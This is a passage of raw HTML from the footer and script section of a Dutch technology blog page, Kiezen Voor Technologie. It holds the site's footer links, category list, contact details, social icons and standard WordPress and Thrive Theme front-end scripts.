rgba(255,255,255,0.3) !important;}.thrv_symbol_41 [data-css="tve-u-1701a6cab4b"]{margin-top: 0px !important;}.thrv_symbol_41 [data-css="tve-u-1701a6cab4b"] .thrive-dynamic-styled-list-item{justify-content: flex-start;padding-bottom: 6px !important;margin-bottom: 0px !important;}.thrv_symbol_41 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis: 257px !important;}.thrv_symbol_41 [data-css="tve-u-17053db9f59"]{margin-bottom: 20px !important;}.thrv_symbol_41 .symbol-section-in{padding: 30px 20px 20px !important;}.thrv_symbol_41 [data-css="tve-u-174d44585d6"] .tve_social_items{font-size: 12px !important;}.thrv_symbol_41 [data-css="tve-u-18c1ba4a68b"]{font-size: 12px !important;}.thrv_symbol_41 [data-css="tve-u-18c1ba4a68f"]{font-size: 12px !important;}.thrv_symbol_41 [data-css="tve-u-18c1ba4a69e"]{font-size: 12px !important;}.thrv_symbol_41 :not(#tve) [data-css="tve-u-18c1ba738bb"]{color: rgba(255,255,255,0.6) !important;--tve-applied-color: rgba(255,255,255,0.6) !important;}.thrv_symbol_41 :not(#tve) [data-css="tve-u-18c1ba75d97"]{color: rgba(255,255,255,0.6) !important;--tve-applied-color: rgba(255,255,255,0.6) !important;}.thrv_symbol_41 :not(#tve) [data-css="tve-u-18c1ba78837"]{color: rgba(255,255,255,0.6) !important;--tve-applied-color: rgba(255,255,255,0.6) !important;}.thrv_symbol_41 :not(#tve) [data-css="tve-u-1746ce0f612"]{color: rgba(255,255,255,0.6) !important;--tve-applied-color: rgba(255,255,255,0.6) !important;}}</style><div class="symbol-section-out" style="" data-tcb_hover_state_parent=""></div> <div class="symbol-section-in" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1040;" data-css="tve-u-16ecb116f18"><div class="tcb-flex-row tcb-resized v-2 tcb-medium-wrap tcb--cols--4" style="" data-css="tve-u-16ecb1169a6"><div class="tcb-flex-col" style="" data-css="tve-u-16ef4c110f0"><div class="tcb-col" style="" data-css="tve-u-16ecc3abe12"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecc39ec63"><p data-css="tve-u-16ecb319742" style="">Useful links</p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-18c63c47aaf" style=""><a class="tve-dynamic-link" data-css="tve-u-18c1ba78837" data-custom-shortcode="" data-dynamic-link="thrive_global_shortcode_url" data-shortcode-id="0" data-tcb_hover_state_parent="" href="https://www.kiezenvoortechnologie.nl" style="outline: none;">Home</a></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style="color: rgb(106, 107, 108) !important; --tcb-applied-color:rgb(106, 107, 108) !important;"><a class="tve-dynamic-link" data-css="tve-u-1746ce0f612" data-custom-shortcode="" data-dynamic-link="thrive_global_shortcode_url" data-shortcode-id="1" data-tcb_hover_state_parent="" href="https://www.kiezenvoortechnologie.nl/blog/" style="outline: none;">Blog</a></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><span class="thrive-shortcode-content" data-attr-id="9" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Contact" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;data-css&quot;:&quot;tve-u-18c1ba738bb&quot;,&quot;href&quot;:&quot;https://www.kiezenvoortechnologie.nl/mediakit/&quot;,&quot;target&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;}"><a data-css="tve-u-18c1ba738bb" href="https://www.kiezenvoortechnologie.nl/mediakit/" target="" class="">Contact</a></span></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><span class="thrive-shortcode-content" data-attr-id="6" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Privacy policy" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;data-css&quot;:&quot;tve-u-18c1ba75d97&quot;,&quot;href&quot;:&quot;https://www.kiezenvoortechnologie.nl/privacybeleid/&quot;,&quot;target&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;}"><a data-css="tve-u-18c1ba75d97" href="https://www.kiezenvoortechnologie.nl/privacybeleid/" target="" class="">Privacy policy</a></span></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><span class="thrive-shortcode-content" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Terms and Conditions" data-extra_key="2" data-attr-id="8" data-option-inline="1"></span></p></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-16ef4c11211"><div class="tcb-col" style="" data-css="tve-u-17053db9f59"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecc3a0a75"><p data-css="tve-u-16ecb31878f" style="color: var(--tcb-skin-color-10) !important; --tcb-applied-color:var$(--tcb-skin-color-10) !important;">Categories</p></div><div class="thrive-shortcode thrive-dynamic-list thrv_wrapper" data-icon="" data-query="{&quot;filter&quot;:&quot;custom&quot;,&quot;posts_per_page&quot;:5,&quot;order&quot;:&quot;ASC&quot;,&quot;offset&quot;:1,&quot;post_type&quot;:&quot;categories&quot;}" data-type="categories" data-css="tve-u-1701a6cab4b"><ul class="theme-dynamic-list"> <li class="thrive-dynamic-styled-list-item tve_no_icons" data-selector=".thrive-dynamic-styled-list-item"> <div class="tcb-styled-list-icon"> </div> <div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a"> <a class="tcb-plain-text" href="https://www.kiezenvoortechnologie.nl/category/gadgets/">Gadgets</a> </div> </li> <li class="thrive-dynamic-styled-list-item tve_no_icons" data-selector=".thrive-dynamic-styled-list-item"> <div class="tcb-styled-list-icon"> </div> <div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a"> <a class="tcb-plain-text" href="https://www.kiezenvoortechnologie.nl/category/gaming/">Gaming</a> </div> </li> <li class="thrive-dynamic-styled-list-item tve_no_icons" data-selector=".thrive-dynamic-styled-list-item"> <div class="tcb-styled-list-icon"> </div> <div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a"> <a class="tcb-plain-text" href="https://www.kiezenvoortechnologie.nl/category/beleggen/">Geld &amp; Beleggen</a> </div> </li> <li class="thrive-dynamic-styled-list-item tve_no_icons" data-selector=".thrive-dynamic-styled-list-item"> <div class="tcb-styled-list-icon"> </div> <div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a"> <a class="tcb-plain-text" href="https://www.kiezenvoortechnologie.nl/category/ict/">ICT &amp; Internet</a> </div> </li> <li class="thrive-dynamic-styled-list-item tve_no_icons" data-selector=".thrive-dynamic-styled-list-item"> <div class="tcb-styled-list-icon"> </div> <div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a"> <a class="tcb-plain-text" href="https://www.kiezenvoortechnologie.nl/category/koopgidsen/">Koopgidsen</a> </div> </li> </ul></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-16ef4c11338"><div class="tcb-col" style="" data-css="tve-u-16ecc3a3a49"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecc3a1bae"><p data-css="tve-u-16fa3d06cc8" style="color: var(--tcb-skin-color-10) !important; --tcb-applied-color:var$(--tcb-skin-color-10) !important;">Contact</p></div><div class="thrv_wrapper thrv-styled_list" data-icon-code="icon-map-marker-alt-solid" style="" data-css="tve-u-18b288777b6"><ul class="tcb-styled-list"><li class="thrv-styled-list-item" data-css="tve-u-18b288bcd68" style=""><div class="tcb-styled-list-icon"><div class="tcb-clear" data-css="tve-u-18b28888155"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style tcb-local-vars-root tcb-icon-display tcb-excluded-from-group-item" data-css="tve-u-18b28893143" style=""><svg class="tcb-icon" viewBox="0 0 384 512" data-id="icon-map-marker-alt-solid" data-name="" style=""><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></div></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save tcb-excluded-from-group-item" data-css="tve-u-18b2889006b" style=""><span class="thrive-shortcode-content" data-attr-id="2" data-attr-multiline="0" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Address">Amsterdam, 1101HE, Nederland</span><br></span></li><li class="thrv-styled-list-item" data-css="tve-u-18b288bcd68" style=""><div class="tcb-styled-list-icon"><div class="tcb-clear" data-css="tve-u-18b28888157"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style tcb-icon-display tcb-local-vars-root tcb-excluded-from-group-item" data-css="tve-u-18b2887c814" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-email-solid" data-name=""><path d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z"></path></svg></div></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save tcb-excluded-from-group-item" data-css="tve-u-18b2887a7b6" style="">mdcontent98@gmail.com</span></li></ul></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-16ef4c11458"><div class="tcb-col" style="" data-css="tve-u-16ecc3a7527"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb115065"><p data-css="tve-u-16ecb092969" style="">Social</p></div><div class="tcb-clear"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social" data-custom-networks="{}" data-css="tve-u-174d44585d6" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;in&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;linkedin\&quot; data-name=\&quot;linkedin\&quot;> <path d=\&quot;M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;,&quot;x&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 512 512\&quot; data-id=\&quot;icon-x\&quot; data-name=\&quot;\&quot;>\n <path d=\&quot;M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z\&quot;></path>\n </svg>&quot;}"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="tve_social_items tve_social_custom tcb-social-follow tve-prevent-content-edit tve_links_style_1 tve_social_itb tcb-local-vars-root" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page"> <a href="https://www.facebook.com/profile.php?id=61553908838285" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="icon-facebook"> <span class="tve_s_icon" data-css="tve-u-18c1ba4a68b" style=""> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram"> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="icon-instagram"> <span class="tve_s_icon" data-css="tve-u-18c1ba4a68f" style=""> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_x_share thrv_wrapper" data-network="x" data-s="x_share" data-href="" data-name=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="t" data-id="icon-link"> <span class="tve_s_icon" data-css="tve-u-18c1ba4a69e" style=""> <svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-x" data-name=""> <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path> </svg> </span> </a> </div> </div> </div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16eac533e94"><p data-css="tve-u-16eac5dd29c" style="text-align: center;">Copyright <span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)">2025</span> <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Company Name">Kiezen Voor Technologie</span>, all rights reserved.</p></div></div></div></footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=10.7.4&amp;ver=10.7.4" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=10.7.4&amp;ver=10.7.4" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=10.7.4&amp;ver=10.7.4" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=10.7.4&amp;ver=10.7.4" id="tve_frontend_video-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/www.kiezenvoortechnologie.nl\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"1227"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=10.7.4" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.7.4&amp;ver=10.7.4" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.7.4&amp;ver=10.7.4" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.7.4&amp;ver=10.7.4" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.7.4&amp;ver=10.7.4" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=10.7.4&amp;ver=10.7.4" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=10.7.4&amp;ver=10.7.4" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://www.kiezenvoortechnologie.nl/wp-includes/js/comment-reply.min.js?ver=44562328b8572db7d3e29e094296ef22" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script class="tcb-post-list-template" type="text/template" data-identifier="tve-u-18c1b9bc885">{({tcb_post_list_dynamic_style})}@media (min-width: 300px){.tve-theme-49 .content-section {({data-css="tve-u-18c1b9bc885"})}.tcb-post-list #post-{({tcb_the_id})} {({data-css="tve-u-18c1b9bc891"})}{background-image: linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%), url("{({tcb_featured_image_url size=large})}") !important;}}{({/tcb_post_list_dynamic_style})}
		
		

		

		<a href="{({tcb_post_the_permalink})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2000"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18c1b9bc890" style="" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-18c1b9bc891"></div>
	<div class="tve-cb" style="" data-css="tve-u-18c1b9bc892"><div class="tcb-clear" data-css="tve-u-18c1b9bc893"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18c1b9bc894" data-value-type="percent" style="">
	<div class="tve-content-box-background" data-css="tve-u-18c1b9bc895" data-clip-id="864cca85a1bfa" style=""><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-bottom-864cca85a1bfa" class="decoration-clip clip-path-bottom" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" pointer-width="10" pointer-height="10" style="zigzag" clip-path="url(#clip-top-864cca85a1bfa)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-top-864cca85a1bfa" class="decoration-clip clip-path-top" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" pointer-width="10" pointer-height="10" style="zigzag" clip-path="url(#clip-right-864cca85a1bfa)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-right-864cca85a1bfa" class="decoration-clip clip-path-right" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="5" style="" data-inverted="true"><polygon points="0 0, 0 1, 0.9125 1, 1 0"></polygon></clipPath></defs></svg></div>
	<div class="tve-cb" data-css="tve-u-18c1b9bc896" style=""><div class="thrv_wrapper thrv_text_element" style="">	<p style="" data-css="tve-u-18c1b9bc898"><span class="thrive-shortcode-content" data-shortcode="tcb_post_categories" data-shortcode-name="List of categories" data-extra_key="" data-attr-link="0" data-attr-target="0" data-attr-rel="0" data-option-inline="1">{({tcb_post_categories link='0' target='0' rel='0' inline='1'})}</span></p></div></div>
</div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18c1b9bc899" data-value-type="percent" style="">
	<div class="tve-content-box-background" data-css="tve-u-18c1b9bc89a" data-clip-id="b6456c6cfdb21"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-left-b6456c6cfdb21" class="decoration-clip clip-path-left" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="46" style=""><polygon points="0 0, 1.0355 1, 1 1, 1 0"></polygon></clipPath></defs></svg></div>
	<div class="tve-cb" data-css="tve-u-18c1b9bc89b" style=""></div>
</div><div class="thrv_wrapper thrv_text_element tcb-local-vars-root" style="margin-top: 0px !important;" data-css="tve-u-18c1b9bc89c"><h2 class="" data-css="tve-u-18c1b9bc89f" style="padding-top: 0px !important; margin-top: 0px !important;"><span class="thrive-shortcode-content" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-extra_key="" data-attr-link="0" data-attr-target="0" data-attr-rel="0" data-option-inline="1">{({tcb_post_title link='0' target='0' rel='0' inline='1'})}</span></h2></div></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18c1b9bc8a0">
	<div class="tve-content-box-background" data-css="tve-u-18c1b9bc8a1"></div>
	<div class="tve-cb" data-css="tve-u-18c1b9bc8a2">{({tcb_post_content size='words' read_more='Lees meer...' words='12' css='tve-u-18c1b9bc8a3'})}</div>
</div>

		
	</script><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[{\"identifier\":\"[data-css=\\\"tve-u-18c1b9bc885\\\"]\",\"template\":\"tve-u-18c1b9bc885\",\"attr\":{\"query\":\"{&#039;paged&#039;:1,&#039;filter&#039;:&#039;related&#039;,&#039;related&#039;:[&#039;category&#039;],&#039;orderby&#039;:&#039;date&#039;,&#039;order&#039;:&#039;DESC&#039;,&#039;posts_per_page&#039;:&#039;3&#039;,&#039;offset&#039;:&#039;1&#039;,&#039;no_posts_text&#039;:&#039;There are no posts to display.&#039;,&#039;exclude_current_post&#039;:[&#039;on&#039;],&#039;queried_object&#039;:{&#039;ID&#039;:2185,&#039;post_author&#039;:&#039;1&#039;},&#039;dynamic_filter&#039;:{&#039;category&#039;:&#039;category&#039;,&#039;tag&#039;:&#039;tag&#039;,&#039;author&#039;:&#039;author&#039;,&#039;search&#039;:&#039;search&#039;}}\",\"type\":\"grid\",\"columns-d\":\"3\",\"columns-t\":\"2\",\"columns-m\":\"1\",\"vertical-space-d\":\"70\",\"horizontal-space-d\":\"40\",\"ct\":\"post_list-44467\",\"ct-name\":\"Image &amp; Text 18\",\"tcb-elem-type\":\"post_list\",\"pagination-type\":\"none\",\"pages_near_current\":\"2\",\"dynamic_filter\":\"{\\\"category\\\":\\\"category\\\",\\\"tag\\\":\\\"tag\\\",\\\"author\\\":\\\"author\\\",\\\"search\\\":\\\"search\\\"}\",\"element-name\":\"Post List\",\"css\":\"tve-u-18c1b9bc885\",\"vertical-space-t\":\"50\",\"vertical-space-m\":\"20\",\"total_post_count\":29,\"total_sticky_count\":0,\"posts_per_page\":3,\"featured-content\":\"0\",\"disabled-links\":\"0\",\"no_posts_text\":\"\",\"class\":\"\"},\"query\":{\"paged\":1,\"filter\":\"related\",\"related\":[\"category\"],\"orderby\":\"date\",\"order\":\"DESC\",\"posts_per_page\":3,\"offset\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"exclude_current_post\":[\"on\"],\"dynamic_filter\":{\"category\":\"category\",\"tag\":\"tag\",\"author\":\"author\",\"search\":\"search\"}},\"posts\":[3547,3533,3114]}]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
